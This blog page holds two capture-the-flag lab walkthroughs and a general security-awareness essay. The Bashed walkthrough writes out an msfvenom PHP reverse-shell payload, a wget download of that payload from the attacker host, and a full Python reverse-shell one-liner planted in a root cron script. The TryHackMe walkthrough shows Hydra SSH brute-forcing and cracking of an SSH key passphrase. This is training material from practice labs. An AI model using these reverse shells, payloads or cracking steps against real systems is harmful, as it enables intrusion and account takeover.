
Author: Clear Infosec

  • Bashed- HackTheBox Walkthrough

    Today I am going to show you how I was bashing with the “Bashed” HTB machine. The goal is to find the user.txt and final flag by getting the root. Things we learn in this machine are different from the previous machine. Don’t get confused while cracking the machine
    Now let’s crack the machine…!


    At first, I opened the IP address in the browser and was checking if I could get any information. But it was just a webpage with not much information.


    As always, NMAP will help us with the basic information gathering.

    #sudo nmap -sSV -A -T5 -p- 10.10.10.68

    Only port 80 is open and it is running on Apache 2.4.18. After a quick google search, I found that there is an exploit for this Apache version, but it didn’t work successfully. So, I have moved on to the next step.


    I used dirbuster but it took more time than expected. So, instead of that, I have used a simple Nmap script.

    #nmap –script=http-enum -p 80 10.10.10.68

    This Nmap script gave me a quick result as you can see in the above screenshot. It shows the result in 24.18 seconds. Pretty quick right…!


    I opened each page and only /dev seemed to be interesting. As you can see in the below image,

    The /dev page contains two files.


    Here I opened both the files but phpbash.php has an interactive shell page.

    I was able to run certain commands in the shell but that’s not enough to gain root.



    I was playing with the shell for some time and found the directory uploads. Even though it is empty, it should be useful. That must be a directory where we will be able to upload files and that would reflect in the browser.

    I used msfvenom to create a quick payload. To be honest I have been waiting for this chance, to create a payload using msfvenom.

     #msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.14.23 lport=9898 -f raw -o bashed.php

     It created a quick payload. Then I hosted it using python HttpServer

     # python -m SimpleHTTPServer  80


     And then I downloaded the payload in the browser shell using

     #wget http://10.10.14.23/bashed.php


    Meanwhile, I used Metasploit to initiate a reverse connection so that once I execute, I will get a meterpreter session.


    Here I just executed the payload in the browser.

    And I got the meterpreter session successfully.

    Let me dig in deep and see if I can find more to gain the root.


    I checked the home directory and found two other directories.


    Opened the first one and found a text file “user.txt”


    Next, I checked for the scriptmanager. For that, I opened the shell and used

    #sudo -l

    I found that we can run any commands as scriptmanager without a password.

    That was helpful for me to dig more to gain the root.


    After that, I opened the /scripts directory and opened the files in it.

    I was confused with the commands and few mistakes in the above screenshot.

    But that was helpful. I noticed one thing in the screenshot. The time of the file is updating automatically.

    It means test.py is running some cron job in the background every minute.

    Also, you can see that the file test.txt has root permission which is an advantage.

    So, I created a simple python script:

    import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.23”,9898));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);

    And saved it as exploit.py in my machine and again I used Python HTTPServer and downloaded the exploit in the/tmp folder. The coming step is an important one.

    Now, I must copy the contents in my exploit to test.py

    #sudo -u scriptmamager cp /tmp/exploit.py /scripts/test.py

     As we already know test.py is running a cron job every minute and test.txt has root permission.

    We can manipulate this and do a privilege escalation.


    Once it is copied, I used Netcat to listen to the machine

    #nc -lvnp 9898

    l- listen mode

    v- verbose

    n- doesn’t perform DNS lookup on the machine

    p- port to listen


    Once I got the access, I checked for the id, and BOOM…!

    I got the root.




    I navigated to the root folder and got the flag at last.

    This machine was a little tricky for me but not too difficult. Things I have learned in this machine are

    Nmap script to search directories, Netcat, Msfvenom, and about the cron job.

    This machine was little tricky for me but not too difficult. Things I learned in this machine are

    Nmap script to search directories, Netcat ,Msfvenom and also how cron job.

    Reference :

    https://www.sans.org/security-resources/sec560/netcat_cheat_sheet_v1.pdf

    https://github.com/frizb/MSF-Venom-Cheatsheet

  • Basic Pentesting walkthrough -TryHackMe

    Hello Everyone…!!!

    It is nice to meet you all again with another walkthrough of the basic Pentesting machine available on TryHackMe. It covers Service Enumeration, Hash Cracking, Brute-Forcing through Hydra, and Privilege Escalation. So, let us get this test started.



    To make sure that we are connected to their network, I am using the ping command on the given IP address and it seems we are.



    Now let us do some information gathering. We need to find out which ports are open and which services are running on the ports so we will take help from our friend NMAP:

    Use command: nmap -sC -sV <IP addr>


    From this Nmap scan, we got the list of open ports and the respective service running as follows:


    Here, the HTTP port is open. So, we can try to access the website to see if it can give us any piece of information.


    The resultant page seems to give us no information but when checking the source code, we found following note for us:

    We do not know about the dev note section. So, we can use dirsearch/dirbuster to find the hidden directories.



    But here, we are going to use our older friend NMAP to find the dev directory. For this, we can use Nmap scripts. This enumerates directories used by popular web applications and servers.

    Use command: # nmap -p80 –script http-enum <IP addr>


    Now we got the name of the directory “development”. Let us check what is in it:



    We found dev.txt and j.txt files here. After opening them we can see following contents:
    It is a chat between 2 users K and J.

    Now we need to find out the users and we also know it has SMB configured. To enumerate SAMBA,


    Use command: # enum4linux <IP addr>


    So, we finally found 2 users as shown above, user kay and jan.

    As we already know it is a weak password from reading messages between K and J, we can crack it using Hydra Tool.


    For that, we need a list of passwords and I am using Rockyou wordlist. It is a password dictionary used to perform different types of password cracking attacks. It is the collection of the most used and potential passwords. It is already added in Kali Linux by default and to find it,

    Use command: #locate rockyou

    The rockyou file has a .gz extension which means that it is a zip file. We must unzip it to use it.

    Use command: #gzip -d rockyou.txt.gz

    We can check it by going to the location of the file.



    Hydra tool is installed by default on Kali Linux. Now we will attempt to log in as the jan user using a rockyou.txt password list with 6 threads on the given SSH server.
    Use command: # hydra -l jan -P /usr/share/wordlists/rockyou.txt -t 6 ssh://<IP Addr>

    Hurray, here we found password: armando for user jan.


    Now, let us try to log in as user “jan”.

    Use command: ssh jan@IP addr

    We can say “yes” and provide password(armando) for user jan.

    So now we have access to user jan.


    Now we need to find any vectors to escalate our privileges. Let us look for files on the host.


    We do not find anything on the user jan. So now we can check for other directories or users and found the user kay.


    Here we found something interesting. It is a .ssh file and while trying to access It, found the public and private keys in that.



    Opening the public and private keys:

    Ahaa…We hit the Jackpot here..!!!


    We got the private key of user kay. This will be our access vector. Let us log in through ssh now.

    It looks like we need to find a passphrase first.


    We can use john the ripper to crack an SSH RSA key, but to brute-force using john, we must convert it into a suitable format first. For this, we have ssh2john.py pre-installed in Kali Linux.

     We can find it using locate command.


    If we open a hash file rsakey.hash here we can see


    Now we can use john the ripper again to crack the hash using the same wordlist rockyou.txt and retrieve the passphrase for user kay.

    Finally, we got the passphrase beeswax.


    As we know from a previous search that .ssh also has read and write permission for user kay. As we have passphrase now, let us ssh:


    Now we can find the final password and for that, we will investigate pass.bak, which we found earlier under the home directory of user kay.

    So, this is the final password we obtain.

    heresareallystrongpasswordthatfollowsthepasswordpolicy$$

    Solving this challenge enables us to get an overall idea of how to perform basic tasks in Penetration testing when we have only the IP address of the target, like scanning our target machines and look for its vulnerabilities. We understood how basic enumeration works. Apart from that, we also learn to use different tools to crack passwords and hashes and tried to gain access. Thanks for reading and will meet you next time with another blog soon.

    Until next time, Happy hacking…!!!

  • Cybersecurity Self-Awareness

    Is it possible that we will be hacked…?

    A question the shareholders of every organization in the globe have mutually. To be frank, yes you might and Yes, you should be worried about the IT security of your Business. You still have a long way to go to stay secure as per the above section.

    In a diverse world where people share different languages, cultures, etc., we have Mathematics, Science, etc. in common across the globe. The statements “Adding the number 2 twice gives 4” and “An object free-of-hold will fall to the ground at any time” are true across the globe. Likewise, are the rules of the internet to use – the Internet Protocol. As the rules of maths and science, the way successful communication being carried out is similar for every internet user regardless of wherever he is on this planet.

    with more than 7 billion people alive today, the active internet users count reaches a mind-blowing number which is around 5 billion. With our digital population growing rapidly, we, the users must be more and more careful to secure our privacy in the cyberworld. Some people would try anything to get their hands on your data and at any cost, IT security should be one of your prior concerns to stay at least one step ahead of them.

    Levels of Cyber Security Self-Awareness within an organization

    There are 2 types of companies: those that have been hacked, and those who do not know they have been hacked. 

            – John T Chambers


    There are different types of people in the Cyber industry with myriad mindsets. The importance each professional gives to their infrastructure varies according to their maturity level in Cybersecurity. The maturity levels are listed as shown in the image as a hierarchy model. Starting from the bottom, the low maturity level, to the top, the best maturity.

    (credits: Pentester Academy)

    If you are in the lowest level of maturity “We can’t be hacked”, or wherever in the middle, you might be safe today. But not always. Most IT teams have this level of maturity and with experience, they must move up the hierarchy to reach the top-level maturity “We should take care of cybersecurity seriously”. The sooner you achieve the top level, the safer will be your systems.

    Confidence is good but it is not going to help you in all times. Sometimes, it is okay to have a doubt and investigate the system from another perspective. It will take time for you to realize that you were hacked and by that time, it will late. Along with data, you will lose your reputation more than money. That is not good for business and that is why every organization should proactively allocate a good budget for IT security and continue secure and good practices without a second thought.

    Inspired by the words of Nick Espinosa, a Cybersecurity and Network Infrastructure specialist, I would like to share with you some of his simple but powerful rules, to stay secure in the cyberworld. Let us see what they are.

    Rule #1: Highly evolving threat landscape

    If there is a vulnerability, it will be exploited. There is no exception to this rule.

    With technology evolving to build a strong security system for your infrastructure, the bad actors still find ways to pierce into it, with just a slight valid flaw. The threat landscape is enhancing with the highly skilled cybercriminals and there is more to be feared for every organization. One must know their weakness in the first place to make a stand for it.

    A vulnerability is a weak spot in your system or infrastructure that a bad actor can exploit to gain access to your system. Since the first computer bug ever reported, some people were thinking of how they can crack into someone’s system. No matter how secure you are, if you are in their reach, the chance of getting exploited is undoubtedly high.

    Every organization should appreciate having a team (Internal or External) to find their vulnerabilities and to update the system before someone else finds out about it.

    Rule #2: Highly evolving vulnerability landscape

    Everything is vulnerable in some way. Trust me, everything will have at least one

    Every organization possesses some levels of IT security systems. But most will forget that what they have is not enough to defend against every attack. If you believe that you have the most modern technology and are vulnerability-free, sorry to break the ice for you, the attackers also possess the modern evolving technologies which are enough to find at least one vulnerability in your system, which will be enough for them to own your kingdom.

    From small-scale retailers to larger-scale industries, they possess Billions of data and they have spent millions on information security. Yet, there are only a few companies with no data breach history, at least a minor one.

    Rule #3: Not following Zero Trust Policy

    Humans trust even when they should not. Trust is a big mistake.

    Everyone knows that humans are the weakest link in cybersecurity. So, the chance of attacks aimed at employees is very high as we can be fooled easily.

    Believing that our data is safe with our systems is a great mistake we often make. Because we blindly believe our systems and networks. Even the emails we receive every day, which we should not. The attempt to manipulate people is increasing every day as a matter of trusting someone or something which we should not have.

    Positive expectations for our technology and the people are to be blamed for this. Remember that every form we fill online is not legitimate.

    Rule #4: Hacking innovations

    With innovation comes opportunity for exploitation. Without a doubt, we can say they come combined.

    We are living a life led by the advanced technologies and innovations that make our lives easier. Innovations lie everywhere and with everyone that even with basic IT concepts, one can think of something new which will change the way something used to be.

    Every innovation holds with it some vulnerabilities which come into light as we get more used to it. If bad actors get to know about the vulnerability before us, it will be exploited without a doubt.

    Cloud computing, IoT, and AI are just some of them. We knew they are better in every aspect, but we still hear the news about the hacks on these technologies. The 2016 Mirai virus hack on IoT devices is considered one of the largest innovation hacks.

    With innovations emerging every day, rule #4 is not one to be forgotten.

    Rule #5: When in doubt, see rule #1.

    Start with rule #1 whenever in doubt.

    You must always remember that every cybersecurity and technology issue must have started with a vulnerability of some kind, that was left uncared. If you ever forget this, you are in big trouble.

    Final Thoughts

    To survive the nonstop hacking that takes place, eliminate the objections that are holding you back from allocating a budget for cybersecurity services, like the thoughts:

    1. My IT team and the firewall got me covered
    2. My data is not important to bad actors
    3. No cyber-attack will be aimed at me

